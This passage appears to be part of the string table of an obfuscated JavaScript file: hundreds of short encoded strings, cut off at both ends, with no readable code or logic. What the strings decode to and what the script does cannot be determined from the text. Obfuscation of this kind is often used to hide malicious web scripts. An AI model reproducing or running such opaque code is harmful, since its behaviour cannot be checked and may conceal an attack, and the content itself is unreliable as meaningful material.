0W1W6rR','WQBcI111WQi','kwSIh8kO','WPpcPfShWQK','W5i5c8kUkq','WP5AWRFcHCo5','WRxdLg3dJCkQ','W6NdKCk3vCoT','c8oFtmk3wq','eSkXWQfdWO8','f8oksmk/wG','W6euW4pcTWa','W6Tbj1bw','hCkUWQPlWOu','ESkKoCovrq','i34MoCkq','WOpcL8o+wfa','W4nTvvPg','W7e+W6lcQXe','W71fWQ3cICo4','W7z0r8k+W5i','W4jgb1bl','W6JdImk8WRDH','WPZdUxFcQxm','WRxdMGXbkW','WPWsW5/cNaO','vZGwW67dVW','W7JdJmoYWRtdNq','W4rfkeHf','cMyDW5nc','u2ZcOCketW','W7ZdJ8k+jSk5','W5W6Cmo4tq','W7BdRJrPWQu','WOhcH299WRO','WOlcTGT9bG','W4NdNXfUWOK','W4yVCCoTuq','qrPenLG','iM4HhSkZ','gX81qrG','WOOZW7uucG','a8kaW4XZWOe','WQz2WPraW70','W7hdN8oSWRpdNq','mSkEWQnkWRe','W6aJW49ByG','W7iNW74KFG','scOvW6VdVG','dNddG8kwwW','hmkYW5rbW6u','jaDRWR7cVa','uxpcK8kBqW','W7RdJCoOWQ7dHG','WQdcTaJdOmoY','dNBdGCkhwG','EH/cKmktla','W6/dHmk9cmkC','W7iLW6KMDG','pG1LWRdcVq','WQ/cSbn2fq','ECkegmoxya','uJfUwq4','iH3cMCk+WQe','WQXAmmkccW','ccKwFqq','W4a2dmkUmG','W4NdSLxdICk6','pemXW6rK','WPNcQKHWWQi','D8omWRb9W70','k04TW7zT','fhFdLmkhwG','bSoDu8kVxq','uI8ZAsu','WP3dUbhdSSky','W7xdPSkYWRHI','oJFcLSkNWO4','WQhcK1PGCa','W4n0wmkeW4G','v8kooLZdJW','W6aamSkIW7i','kcKmFq0','ghhdLmkhuW','WR7dGvO','W6jvWQGTW6i','W7OOW7hcSaK','W5ClWOSIaG','W59mc1Py','W6VdM2hdN8oc','W53dSSkNjmo8','W4KoW7GlAq','WQRdNaRdQmkP','urCzEti','W709CmoUta','W5jkovfB','eZShuGu','WPhdUX/dVCkx','ewtdM8kxvG','W77dLCkHr8oX','jGfSWRpcOG','muhdOCkhEa','W7hdGSoVWR3dKa','WQr8WRhcTH8','WOBcICkEsxu','W483imkDWO4','WR5KWRLoW7S','Ar0zFqS','WQz8WO9HW5e','W7ZdGmkZimk0','d8ovWOzyWRa','W6/dGmk9pSkK','qCkKimkKW6q','DmkcfCotAa','W7ZcGvJcT8ke','F8oykCkVWP0','EZ94wf0','wCkVkCk/W7e','uCkPo8kNW6y','hwhdMCkvwG','WPtdUrldS8kk','oNa8W6X/','gSkYxSkwyq','WPldOqZdRmko','W7xdN2ZdVCkg','bYnVFbq','WO3dU2dcU3i','WOKMW6v0FW','W6iHW4q5EW','WR5zWOZdG3u','WP5AWQ1LW5m','W4jgce0u','a8kYWQnpWOC','W7JdH8kOxSo+','W4/cVM3cSSoQ','wwpcISkgqq','W5tdT07dISkK','WP7cPXnTbq','j8oBrM1k','WOj8W5FcS8kB','W705uSoRqa','WQrcWOxdJNa','WP9xWPnYW6O','wGz5cNe','kMNdGCkpoq','nbPSWRNcOa','W4/dTJDkWRK','W69wWQ45W7q','cCk0WQPpWPK','W7vaveCj','WQalW6jAuW','W7NdQYTiWQ4','lCoOx0HG','zmkcgSotBG','laK7FdW','k0GJiSky','WRiWW6vUkq','W6f+sSkKW5y','W5eJW7VcSdu','WRK9W64Zna','WQvqWPDSWRi','WPvkW5mJlG','kConi8k5W4m','WQdcNuTXCG','W7TVBgel','fSo+WPT7W4W','W6ZdKSkPWRrV','hmkHW7rjWPS','W58Rl8o/ka','jXmivJW','gmkNW4SWWQm','W7O3W6xcTqi','sLCSEWS','yComB8kCFq','wxhcP8kJoq','W4dcTgxcGmkq','W5xcVfdcKCk/','W77dUZTEWRK','WOOWW7yxhq','W4VdOCk6r8o5','ASkulCopFa','vdSbW7ldPa','WRDcEg9A','d8oSWOPZW5G','W4pdVSoyqmkh','WOBcKLOZWPC','jGXUWP3cIa','W4hdPmkcW5fy','c2tdNmkExa','sYOeW7hdVq','WPxdR1GPWPm','yIepCaW','b8k0WRvEWPm','vIKQCJq','W75yxKy0','WP7dQxRcO3W','WPyaW4iRfW','WRtcRsuMWO8','WQhdHIJdU8k3','W6/dHmk9nSk9','WONcH1KJWO4','tcS6AdW','WOxcK1S8WPO','WOxcGey8WO4','W4qwcCkjWQa','ogKIa8kl','W4RdR0RdI8kO','E8kFoCoBFa','WPP8w0L6','W7jAvguC','WQ19WQJdM2K','WPmXW6udfq','WP8KW7zSEG','uYeOEdq','ogpdTCkkua','W7GGW7ZcQaK','WPpdQ3JcVxa','W6JdM8kHdSk7','h8kTWQLBWPO','WOJcJe0hWOG','WQ3cRctdPmoq','WRRdLqZdJmo+','W7ZcGvNcPSky','WOKPW6H6zG','rM7cHmkqrG','AJOyF08','WRnWWPvjW70','oJZcISkIWOK','WOxdSrBdQSkr','nZ7cGSk8WOG','imkAW5r0WQO','WOH7sCkJWR8','odZcHmk7WOm','fCoUE8oEva','W47cGvZdKmkH','a8kgB8ogca','W7tcGLdcUmkC','W68XW7W1Dq','W6KOW6K6yW','WRhcQaJdRmoP','ou0KW6DK','WRVcSuLPWR0','W4zppvfu','WRyCW7bpDq','WRJcNxGlcG','WOLrWOLcft3cI1BcG8oPzCoW','zfqiyX8','W47dIKn1WO4','WO1lW7quwa','WO/dVN7cVMi','fmkXWOrsWRe','oI0rvte','W7HmWRxcGCoR','WO/cMeChWPS','a8kjWQX8WRC','k2m/dSkT','W6RdQmkfWRNdKq','W73dMCk3tSoR','gmo2WOvRW5y','W6vTq2q8','WRbFF25m','h3FcVCkQCG','WRBcQfmMWPC','WOhcUH90aq','W5pdJGbyWOW','uJKeW6/dUq','W7tdUSk0aSoF','WPC8W657qG','WRRcVXpdVSoV','W6C/W6FcQX0','c2BdKmkmuG','WPujW5awiG','WPD7WR3dV3i','qIyxW7BdQW','WOrHWRpdJKu','DSkcc8ovBG','WRFcR3S2WQK','W78fh8kmWQO','WP3cIK8VWPq','hmkmW4bfWOq','d8o6WPH7W58','WO9xWQnUW58','o8oEW6DFW4i','WQ0UW5aviG','qs4mw2a','WOFcNH7dRSkw','ehRdKCktwa','D8opWPbFW6C','WPddNsnaWPC','W51xjvHw','WQC2W60FbG','wI0fW63dSa','WOXCW4pcVCoT','x8kkpf3dOG','WQvzWOtdMNK','l8oDwvz7','W4ZdQhZdNSky','W6DGCmk/W5C','W7JdKmoiWPJdHG','xrjro38','WOH8te5I','WRDgWPJdMh0','W7aTxCoQxa','lSoeCSkgqq','zSksW5rHWOC','WO3cJSoKFxC','W6ddOCkKcSku','W7CCW6lcPqO','hNtdOmkWCG','yCkeeColAa','xSkAj1FdTq','W6rJWQbvW6y','W5mJhSk6WRG','E8kVa8k6W6a','W4NdGWb/WPu','WO7dQHVdVmky','W7/dRhldSCk4','W6L7y28E','W7BdISk2rmo9','WQlcQ19/Fq','DSkrgCoiuG','W5fpj0Xp','W5pdNcP1WQ0','W78+W6aXBG','xN5XkuO','WQZcKLb9Cq','WObcWRz2W4S','WOrbWR5KW54','WRzjWP3dN3u','W4eNpSkyWQC','WPtcL1OMWOG','j3lcOCkaBq','WQDdWP9jW70','W63dMqjObG','WOX4W4tcRCkA','s8kgi0ldSq','aCokACkaAW','W58WhmkNWRG','wmknjwhdMW','vrn8nNm','WOLWre1O','WPhcGKCZWP4','l3GrW4XP','W6fiW54Hwq','WRhcSKzQWQa','W6K8W7m2Eq','W6RcR1W0WRG','aZjqW55N','xdGfw3e','W4y1lCkLmW','kcyiWP/cQG','W7BdICkYWRj+','tHDhnLi','a8k8WRrEWPW','W7RcM3tcKCkY','W5Tslfnd','WRFcSxinWQK','WO9Mu1z9','W6SJW7/cPYy','W6XuWQSPW7W','W5VdTmoKWR/dLG','W7qOW6qJza','W6GTW6qGBq','vmkzi1VdVG','xZyQBcW','amk6WQfDWPG','W7OHqmoKxa','vI0Ewhq','W6VdGCkPxmo9','vCkonv3dRa','WOdcLvuWWPy','bSokqfn4','W6VdUqbBWOW','W7iWW6i5AW','WPGJW7fQFa','W4NcLfxcKmkb','j8o1wuHJ','W64RW7uQza','WO7cKs1Eha','qJ8jxwu','WQxcJubRCG','W74/q8o1qW','W5xdRCkEamkf','WRv2WPRdM0i','WR1hWRNdMwm','WOpcRIjAbq','aK8Fhmks','W6VdNSkXimk+','WPPkW4SnlG','WRhcS8oYwMW','WOhcLMT+WQW','WP1gW5roW4W','x8kOpCkOW6m','W7vYtCkVW50','WPa2W6CxeG','W49dWOBdGX8','W69nWQu4W78','WOyTW6XGCG','W5jepvnm','W5NdP8kaDCot','W7XtWReZW64','AdC3wsK','cSk0WRnwWOu','W5ZdSSkry8oR','othcG8kGWPq','W71xvmkpWRW','WPRcSwLVWQW','kKaPW6D8','WRddHJNdV8ku','eCkPWQzDWOu','tr1Nkx0','xXPIjx4','WR3cVez2WRS','WQtcIgNdOSoB','z8o5omolqW','W5W3E8oplG','cr8axGG','WOGyBmktW4y','WOVcMmo5sLy','W7NcVMJcU8kv','WQhcIv1YWQa','WPtcIaBdOCoG','W6RdNCk+pSkG','WP9fWR9QW5K','C8kefhdcLa','rcmAxw8','WOJcM8oLw00','mHTXWRlcSW','hCo1WPfPW54','WPlcJ8oGtem','oajYWRJcVa','WP7dQHldV8kd','W6BdJSoXWQBdKq','tbDymuu','W77dM8k3lCkN','sCkBoexdTG','xSk1nLhdUa','W5C3W51iBG','WOC8W7n3zq','dmkpW4HxW6u','WONdIYJdRSk/','W5JcGfhcOmk7','WP7cPH5JgW','W4ZdGmkOWPim','jSkAWRr3WQ8','bCkpW5jZWO0','eCkWWOTnWR4','aCoTWPn9WRu','WONcLeCSWO8','W7G6WQFdOmkt','WQBcVaVdPSoS','W6/dL8kNy8oq','W5ldRLhdQmkk','hSorWP1BW60','WOZcPXn+fq','WRDyWPBdI2u','twhcHmkfvG','W7W/W7ZcPau','e8kWWRvDWPe','iqFcHSkSWOe','pYVcGmkIWOK','W5OJgmk0oW','qH0JW7ZdNa','dmoMWP9KW4C','sIvfb1K','W6tcN0tcSSkx','k8k6W6OFWPK','W75YsSk+W4i','WRNcSqRdU8oH','WOFcLx7dG34','WRJcSKHYWQS','W4mZcSk7WQi','vmkkqSk+W7e','dqKmDHC','WROCW45Nwa','WRFcMfPjWPW','W6pdHCkYlCkI','WOCIW6XRCW','WOW8W6elaW','WO0cWQNcPmkp','W4iXbmk4kW','lf8MW6vH','cSo3ECk8xa','WPG0W7mwhG','WP3cI1iRWPK','dSkCW5vPWOW','WQtdRfhcN0i','WPbQW4ZcQCkc','WR7cRGldPCo/','W6nrWQ/cH8oJ','W4eVhmkUWQC','igi7d8kN','ogW0fCk1','WPjYvvXT','W7NcGte0WQW','W77dN3ZdU8k4','W559WRyzW4m','W7aWW7u4ya','WPBcKCoXwfy','WOD2WQZdI2q','wmoneCkDW4a','hdGpxGC','ix0zW6XC','W6xdVSk0vmo5','W4fcj1fd','mcrjWPBcVa','W7KCCmksqa','W57dU3FdQmkk','cSoIpLjI','WRFdMWxdKCk1','W7FdMCkWWQDI','oGzUWRdcSW','WQ3cJNadWOq','p8oECmk8va','W6BdKCkTWQTU','WQFcValdRCoR','W63cKKJcTCka','W7BdIbvFW5G','kuOiWP0b','W5P8WOWWW7G','b8oix8kUxa','WO7dPxNcR30','mGlcG8kDWQi','W7b9B8kJW5m','WQtcQ0jRWRS','W6RdQZ5mWRe','WOjZWQNcImks','D3tdSmktwq','w8keffVdKq','WOaNW7r0EG','DCkios7dTW','W7xcVLNcMCkq','gSktW49HWOi','WOSLWQ7cHSos','WRPbWRNdRMq','gCkwW5jJWOC','bSkWWQroWPe','W401iCktgG','W6/cMeZcT8ku','qI4gqgW','W71wn3Dl','dYaxrru','WPVcLYPNWOG','D8krdCoFAW','wXhcMmkJWOW','W7KMW7j7ESofhG','W7ldUmoeWPRcRG','WPiOW6qNjG','imkjW4T6WO4','WPJcPCk9WQH4','WOfSvvHQ','WO1GW4lcRCkx','W7hdNSk/WR54','D1ddOCkRua','W4nrjLDr','WOxcOvnWWRW','dSovWRn3WPm','W6Dbs2q5','W63dKmkVtCo/','wSkKm8kDW4e','W5ddO1ZdKmkM','FtngfMi','W6ldICo5WRldMG','W7CYW7CNEq','W6pdHmkXvSoH','eSorWP1zW7O','W4RdTu7dJCkM','od/cGSkTWOO','W6zWwCkNW5S','a8oXWQD4W5C','wCkyo1ZdRq','W6jLy3yc','CCkmfmk4W7G','bSouvmkntW','W5jJb0Px','WRNcNN9qvG','dCk7W6jNWPW','W5CtW6CxfW','W6DTiIDf','W7NdKCoJWRNdMa','vZOyW67dQG','W7LFWPBcQmo7','cSk5WRbmWPG','WQlcHv9QBW','nCoQWPPpW60','WOdcS0XsxG','W53cSfpcUmoJ','W4pdVK3dLCk1','W7GHfCkmwq','W4qKc8kWWRu','W58Uh09x','W73cGu7cSSkt','W7BdMmk5rCoV','WQ8GW6vntq','b1ZcQmkkW7y','WP4MW7eeca','seZcRCknCG','WOWTW4jPCW','WQFcTKzNWRe','WOVdOXRdT8kw','WPhcLebkDG','WPNcRCkEt10','W63cN0RcV8kf','W7ldSrf1WQ8','WQNcKfzUDW','WQFcUHBdQCo3','FZapCcW','oqfHWRtcQW','WOlcMq9GAq','W7tdLYpcSSkn','ottcMCk3WP8','W4mObmkXWQy','WPJcVaHQba','BJqvzsK','WOZdPbddQ8km','kXKGyrS','zsW/W7pdPq','W6/cISo1teO','W64Tg8k9WO4','W67dISk2u8oL','W7HYW4BcS8kw','W6DTvtjI','msFcM8k8WPC','WOfgWQT1W4a','W6tdUZzoWQy','W7BcL1tcTSkj','W7C2W6eLFG','W4qpk8ogWOm','WQxcIwHnCa','dfKIhCkC','W6mAW7HlEq','nK7dP8kHEq','W4bvv8k+W4K','oe8XW6HM','wmkUkCkPW6e','WPhcKmoXwfC','WQ3cPLnxsW','jIxcICk7WPS','W6JdJ8k7WQX/','umk7n8kOW6i','W7K9tmoTqa','a8keW4TVWOW','W5OZeSkIoW','tSkjmJVdJG','j1ZcOSkaWQa','D8k5gv7dVq','yanKxW0','W4CKaCk4WQW','cg/dKmkmva','W7O/W6tcPbS','wseqW7pdTa','uCk5fghdJG','imkpWR9+WQW','W4yGW6NcUajIW6/dHLhdICkEW60','WQvyW4lcN8kt','WQBcGIRdQ8oW','W5Owa8kbWQe','WO3dJCk9WPXM','W5GAcSkNjq','WRWSW45Auq','W7ZdUSkPECoK','jSkuWQXwWRi','emo6rMf3','W7vUtSkJW54','x8onmSkdW5y','WPVcHSo9sKG','W4ldKCk3WOzZ','it7cHCk8WOK','x8kWmmk4W6a','W7xdJ8kRWQv2','W6yocgiR','WPXFWQ5WW4m','W6COr8o7qG','WPfGWO/cO3O','WQ/cQhuEDq','W6tcH0FcUCki','W7/dObfcWOW','k8oxv2PE','cCkWWQLEWPS','WRfHw15X','WOhcTHbYfG','W5FdLf7dLCkN','W6pdNmkQuSoN','W4GPaSkUWQC','pvCmzda','e8k0WOPwWQS','W74QW6y8Ea','aX9dW5lcQG','WPKMW4itea','WPyOW6rTza','ma1wWP/cQW','WPGIW6OAaG','WP1ywmktW6u','v8k6i8kGW6q','W4xdLSkPxCo/','WPKPW6CjaW','WOFdVXNdP8ky','hSkuW4HWWOe','W57cIu3cSCkm','s2S7nga','WPddJ2DUga','WR/dMIPTpq','W4rkoLPd','WOZcJSo4wvu','W7iVW68WaG','jSkgW5nbWOi','E8kzbmoxAq','hCo4WO10W4W','DGaeW4FdVG','WQ4bWO0lkq','WQlcOK56WQi','WQbrW6/cRmkS','sSkujupdOG','qafftxm','wWlcI8kJWPO','W6FdGSkoWPXw','W6ddKmkPq8oR','W5CDW7RcHGy','W70EW77cVXG','WO7cSbXJgq','pXHNWQ/cVq','W6FdLmoXWQtdNa','l8o5tevN','AHKRzeW','WR3cQLznWQS','xghcLCknrG','j0RcHmkrzW','tY8MFJa','sSkwf8keW50','nmk/ifRdLq','WRGxW6emba','h07dU8k0qq','WPNcTrLUfa','e3tdI8kwua','W5OPfCkgWQK','oNFdVmkPuq','WPldGW/dG0q','c8kdW453WP4','W6JdG1/dISkC','aCk0WQDoWPy','W7anW7GWBG','W6K1W7GXDG','WPdcTGnYaW','qIWRCde','WRVcMIZdGCo6','q8k6kSkJW7K','WOnDWQGoW6u','W6ZdL8oJWRJdHq','W5JcGtBdLmkF','osBcImk5WPC','qdikrwy','W4eZbSkGaW','sXXFjuG','cNxdH8kquG','DSkNv8kMW5a','WPTwWQ9/W4u','DWbrfKC','W7jVzgeB','W61it3rc','W4b5wSkxW78','W483emkJoa','nM7dP8kHwa','W7ddRSkapdhcTYBcOffEcCkVoq','W7tcNKJcT8kx','W67dN8kYWQLT','nCoSWRPFW5S','imomWQXFW5O','WO1/W5/cP8kk','WQFcIeHMBa','hISswae','d8kBW498WPi','W6ddNmo5WRRdGq','W7JdKSkPvmoZ','WPxcHG7dU8ks','rcaUzrm','W7RdLtL3WQy','WQ5lWOtdL3m','mbf2WQZcRa','dCoEwSk2qW','q8kulvNdVG','c8olB8kqBq','dmk1WQLiWP0','W7ddMmkJjmkI','W7qGW6FcSbO','WR89WR/dOLW','W743W7mNBq','hmkyWQ5RWRO','xw3cImkDtq','W59kWP7cHHW','krDZWQVcTG','gMRdISksrG','WP09W7Kiea','W5JcPuNcLCke','W6ZdTM3cJmoS','W5NdOKhdHSkM','kMe7f8k7','lmoZWOvoW6S','WQLkWRnPW6y','WQ9aWPLtW50','uhdcJSkquq','WPpdQWZdRmkC','objJWR7cVW','WPD6we15','W7NdKmo4WPlcUW','W4nIBem6','uYmaW6VdPa','CIWMxrm','W6LdWQFcJ8o0','eJyuqre','kX93WQBcOW','W4JdTvRdJ8kJ','WPdcH1W8WPK','fZKLDGO','WRfFWO0thG','hH9eWP3cVa','W67dSSkTECo4','uIuCwg8','WPFdRZ/dTSkP','W6fVWRFcGmoe','WONdKthdRSkF','W4NdQJOHW40','rYivW6xdOa','WRpcQfr4WQa','WPHfWR5QW4i','WONcGhj0Fa','W7VcLfpcSCkF','zt8YW7FdHW','ACkcbCoFDW','htbiWPVcJG','iXjUWQ3cRq','pdhcJ8kTWOq','W50LdmkWbG','W7xdN2ZcP8kG','ngWOW7bJ','jx8JeCkP','WQNcLf5PFa','W7VdNSoUWQddGW','W6NcLvdcSCkF','qa0Utb4','WPBdPH7dU8kA','WRRcRHLqeW','WPLfWRTTW5K','WOD2W4dcQSkt','WRnwqh9B','W6RdMmoGWR/dLG','kdzHWQtcTq','FSkqcSoCFa','W7rpWQlcHCoJ','W5ZdU8k4fmkO','W484fSk4nW','exBdNmkjtG','C8kCWQLaWQ4','tajbn0e','rYygtMu','dNNdGCkvvq','W5bzCSk/WQO','W49vkLHx','W7yoW5ebqq','W4Xdivzj','sN3cHSkdrq','WOWZW7Kraq','xmo5p8oXsW','W5W7W7BcUWC','t8kjm1ddOW','e8kIWOz2WRi','WOCNW65QBq','W7xdICk6kSkO','CtKXvte','lSkEWPXQW7e','W79tWROMW7G','WPujW7iVnq','xsmUCqu','W7zmWQ/cJmoZ','W6/dJ8o6WQ/dNG','W6/dSfRdLCk9','gmoTWPTUW5S','WRlcG1rGEq','WPtcSKOoW5u','W7P6sKCa','zCkycmovCG','gmkuW4n9WP4','uGWyAZq','bmkyWOPAWRi','W5VdMmoJWPJdPW','W7/cIvxcU8kd','isxcI8kTWOq','W5HGW40dW5G','W7RdGCkLx8oS','DSkeg8ovzq','fmo2WQHUW7C','W745W77cSXy','W4v4WQZcJ8oL','gGyDW5lcJa','b8k4WOTbWRO','fGBcRmkoWR8','W7BcL3xcLCkb','xcOQzcS','WPbAtuPI','EYrBlNe','WPRdJxRcVvu','WO3dQHVdVCkA','W7SQxmoTxa','WQrAWPBdGNC','lg0He8kO','WPbWW53cQSkO','WRtcG1nTBG','W6ZdOwddG34','hCowt8kJsq','WPebW4aqca','W5yTFmovAG','cwldISkktW','W74SxCo5qG','xdrge2i','W53cGu7cSSk+','utu7EIu','lmo7wfrP','WRdcUr3dPCo/','WOdcHCo/rKm','W6OysCkSW6e','aMxdNCkmwa','W5ddOeRdMSk8','nrn+WQ7cVa','W7S2W6JcOHi','WPnPvvjZ','eYKrrbG','m0HdnCks','vSkGimk5W7e','W61jW5pcV8kG','W6/dHmk6y8o9','W5mQh8kAWQa','ASkogmoCva','sHXsk1u','W6i9uSoUxa','ghNdGmkmxq','W7JdL8o4WQFdGG','nmknm0/dOW','dCknW4PYWPS','W6NdG8oQW5RdSG','WPFcLfdcTCks','WO/dVMxcQge','rXGYzMW','WPO3W7vIDq','W6fpWRaWW6q','W6bUWRpcRSov','EZ9ydKq','pHpcJmk7WRq','rd8tu3a','iNu6gmkt','gmkbW5DdWP4','WOTcW43cM8o7','WOCTW6PVyG','W6aSW7mQFW','n27dNCkiqq','W7DbWRRcGCoK','tCoiqwD4','W4JdO1ddNSkM','oSoVqfj6','W7ZcMxtcNSkz','s8ktcCo9uG','aCoNWPfOW4i','bZegrWm','W6dcOuZcLCkO','btbcWRBcIG','lYRcLCkDWP0','W79jWRVcLmoM','WQtdPrRcJNy','W5PWWRpdL2q','WRBcHgTbzW','sMhcR8oSwG','uCkKpSk0W7G','WP/cUHbPhG','WPW6W73cOqi','WP02W447W5q','AhZcRmkZyW','WPnzWP5fW4y','WRxcJmotD3C','W5ddGmouWPXy','sCkgl03dOa','WOW6W65TgG','oHfLWR/cTq','xSk0fmo3vG','nCoNWRPSW4G','bmkHWRWkWO8','WP7cPfKxWRG','WPNcMSo1xf0','W4jejfnv','W43dU1/dL8k4','WOxcHMCOWQ4','W4hdIuf+WPS','WQZcVw14WPC','gSo5WOnKW4a','jSkIWQ14WOu','W7X8sSkWW5W','nSo5q0nM','WQvFWONdGhS','mmoWyhfI','WPrWW4BcUSko','bX3cTCkRWPO','dmoPBNz8','iNCPg8kV','WOLkWQXPW5a','WOjTALv7','W4aUg8kTWQS','W6mWW7FcUr8','iCk2W45mWOa','bq4fxcS','nYBcICkNWPu','vs4FW7BdPG','WRlcPLD+WQ8','WOldJJddSCk0','jSkPWRfDWOG','WPhcM0qUWPa','WOhdRwFcQMa','W6CMtmoVxa','WPWvW5xcVHW','oCoRAIPn','zIeWxK4','WOVdMJVcHCkk','W7tdNSkQnmkE','WOBdR1WrWPS','cSolrSkHqq','WQvbDSoxuJFcRXNcL8obW44','WQXNWPRdVLq','ACkqwxBdLq','W4rUWOdcUCoN','W6FcG0BcT8kz','vmkTp8kJW70','iMG9bSk8','h8o+xCk3BW','nrOtus4','WO3cJvuPWPK','xsqxuxO','W5nGWQ/cHSoe','qqaJW6xdQW','WRbWWPpdNf4','dMBdNCkmvG','AXpcOmoZj8k0W6BdGutcTSoY','WPPwWQH1W5a','gmkEW55RWOe','W6q2W4JcV30','W4/cPhlcS8k0','WQRcLv5XDq','W4G8W5vDtW','WPBcRCo0yLq','tgBcK8kBqq','jMW5bSkU','W6FdGmk0WQTu','WORdSrNdU8kn','mmo7rhnb','W7rVCMWb','W4qzE8kJta','W6VdVbfoWOO','m8oHxeLV','W6rVWQ3dO8oi','WPxdUwBcQ24','W4u4bmk5WQe','c8kaW5jQWOW','WQlcRCovBhe','d27dMCknqa','W7/dM8kNbCkq','WPdcVgrThq','xmkzpLhdQW','vsWgW7ddPW','W6JcLuNcKmkA','WPpcI8o6w1e','WPfkW6qQjG','W7FdJSkUWQ1X','W4aYbCk2jq','WO99WRZdHCka','W6tdICkXwCo6','W7JdGmkQDmoX','gc0svWq','fSoWWOz2W4e','hxNdNmktqq','WOFcLrRcM10','W6NdUdzsWRa','W6D0Dwul','WPdcVrxdVSoH','cCkRWRXmWPS','WPBcOZpcGCoQ','qIK0Ddy','WOVdR1qhWRi','WQpcVKHTWRu','tsaYEs4','WRbrWORdLxi','W4vvnJjs','WPZcIfeGWPK','x8kQc8kQW7K','mLGIgmk2','W7xdTdzpWRa','sNxcKCkCrW','W7rXwCkNW5G','xCkuoK/dOW','W7yLa8k4ia','W6LZumkNW5a','WPdcHfW+WPC','W4JdRfNdM8kL','eCkLW5rbWRi','eSo9WPb0W5S','W5OWeCkYWQG','W7/dKCkLd8kl','ECkrCSonrq','W4VdNCk9pCk4','WQxcV1L8Aa','WPeIW6ulda','W4mpjSkmWP0','W5PGDmkVW7G','W5FdQ3BdN8kk','tZqEq3y','W7bLFmkdW6m','dMJdHCkltG','pYBcPmk1W6m','t8kpmvtdVG','sH5Emvm','W7vkWQCKW7a','W5qOW5KsFW','W58QxmoXva','W4HnWOaHW4i','W4a2x8oPAq','WPWhW7JcKqC','t8kujvldOG','W40/b8k4iW','W5JdLay','W78riCkf','W7VdN8kkBCoh','W5r2qgmo','W7rImCkgW6m','W6VdNCkKvSo5','nJFcHmk/WO4','agpdHSkaqG','ewJdKmkgqa','WRjyWPpdHwG','W71GuCkZW4K','aCoiC8kRza','isJcMCknWOe','W6ddNmk5tSoT','mW0RutW','eSkVWRjjWP4','F8k/cmo4BW','W5hdN3BdKCkB','jN0OW4nm','W7rpWRhcL8oZ','FmkMWRK3W7y','lYhcLCk8WP4','s2ZcICkqBW','WOjcWQPOW5m','W6pdN8keaSkG','W79DWQyKW7y','W4yIeCk4dq','fSopB8kaEW','WOFcPuf8WRK','WO0nW7vLwW','WPj9W5FcQSkt','o0CGW4xdUG','WPhcSLabWR4','W4LtWPy/W4q','WRVcVX3dRSoX','W7f0tmkYW4m','l30Pf8k3','W7pdMSoUWQtdGW','WRhcHfX/Fq','W6WZW6eKAG','W7NdQNVcT2m','mCoHrcPn','W5iJnSkPWRO','dhpdH8k3uW','fclcHSkwWQa','WQFcRCoFyey','WRf6W7ldI3S','W448eCk0iW','W6SKxmo2ka','lX3cJ8kPWR4','WQudpmk8WOa','WOXHvvnZ','vCkAi3BdUq','pmktiCkFW5W','W6xdRX5cWPm','W7ddGCk7WRrN','j8ozFgXm','W4j6CWa7','W7mVW6qPDG','W4OWeCk8WQ8','sJOitg0','W7Hfovnf','tc4FCJq','W7xdRZfcWRm','WOu0W5ebjG','W7JdU1VdK8ka','WQbAW5BcOmkK','WPLQW5lcRSkl','WOOcW7Tbqq','WQzdjL1q','xmkrm8oQqW','ctervXW','W5BdUeldHSkL','WPBcOGP+bq','W5BdT1pdMmkQ','W6ddTmo5WQhdKW','W6VcLLdcPmkB','eCo2WPb5W4y','fbZcLmkmWO8','cmkXWQ9jWPa','W4OdWP4WqG','WQdcRaxdT8o2','W6PuWRCYW7m','amkVWRbwWOO','WOjSW6JcHSke','WRxdRgVdUCkm','W7VdNCkLl8k8','tCkpihVdRa','WOzyWRXKW4a','WOFcNIldT8oC','W6T6rCk5W5m','dg/dL8kCtW','nxi4fmkT','WPpcKCoPrKK','W6D1jmkUW5a','zGmkCge','WOdcJeG9WPS','WQpcRK5YWQG','WRRcVM1cta','b8o/DCkL','rd0puNu','W6vSsSk1W4e','iGfOWRNcQq','WPldH2ZcU2m','BdimCt0','EmkdbComDa','WQbwW6RcPmkj','tZn6dLC','bWbpWPtcOW','mIDpWPax','W5y1bmkOkW','y2JcUmkEEW','W47dRSkuWOTs','W69YW40iW54','W6aJumo9tq','yCkubSopzW','WOfsWO9UW7S','W7VcG0BcRSkC','WP3cKLC+WPW','bCkcW453WQ4','W6PcWRyPW6m','awpdNSkkqq','WPhcM1WGWPG','fCoXWPHMW4C','udjNaMm','W7D4Bw8p','ftSvvHK','W5inAmkMWQS','ltNcICkoWOq','DazsmxK','WPpdOJTjWOa','WOu9W7Ktfa','xCkMomkLW7e','WQ/cSdT+jW','W7PckNLK','W7y2W7VcTWK','gdezvXO','W43dQ8kzl8ks','WQpcVGpdPSoH','W6tdJSk4WRPM','W7ldMmoUWPldOq','fSoWWOnOW40','W7edW6xcUbm','WOXOW4JcUSkk','WRdcK1TPzW','WRVcHv1ZCG','W5/cN3NcUSkI','W77dVrX/WPe','zmked8ogCa','WQ/cKsP1jG','W7rHWPvAW7K','W4nPhwX4','W7OKr8o6sG','bJKjvWq','WPxcK08PWOC','WRtcIHpdJSoQ','BciCv2O','W47cLbfrWRm','mSo8wK9M','W4rACv4A','leGZW6TJ','W7H9A3yD','pJuwofm','WRVdO2dcNLC','W67dN8k1tSoK','le4OW7bL','W5NdS0RdJCk2','WObFWQnWW4q','WRNdM1xcN34','tsmiW6ddOW','W6NcLKRcVSku','W6a8W7xcOqm','v8o5mSoeDa','W7alW6eREG','WPfQW6tcH8kg','y8k8nCokAq','W5DaFCoVsW','chddG8khqq','W6NcNK7cT8ki','haBcUmkcWPq','W4yUfCkWWQe','isdcLmk8WOa','WOlcL8o7s10','WRpcMINcGCox','s8kLgCkWtW','WRiMW7Kvbq','nMe+bmkK','W5BdTehdHmk6','W6xdVmkIqSoe','W7GeFK1x','W6iYW6tcTHC','bCksW4X1WO0','rdaYDtq','W7/cMerkWRm','W7yNW7idFa','WPtcOvf3WPq','mJJcK8kUWOC','W71qgSkIW5W','WOKnW4bOzq','bXKort0','hSoBvSk3tW','W4CJd8kRjW','W6OscSkqW4m','bmkXWQXmWPm','WP1OWRlcHCoO','WODRuuv0','tXr9e1q','oJnVFqu','mSo9AL4a','W7/dGCkMk8kM','W7SNW57cPGu','qCk0pmk6W7i','WQxcSv1+WQO','scucW77dGa','WRnlzdbW','W7zyWQZcGmoQ','oXXJWQxcVq','dmkPWRXaWPy','fNFdHSkCqW','W5GUcLjB','W5abv8oDDa','W5WIc8kMWR0','W7HrmSkvW70','W6z6AhOu','W4niifDc','W73dGmkZqmoZ','W5v5W43cL8oc','xSk2pSkOW7S','W4b9zwmw','nSk6WQb6WOS','W7LgkvDJ','qGK/xsS','W7BdGSk5iSkY','W4iIhmk4WQ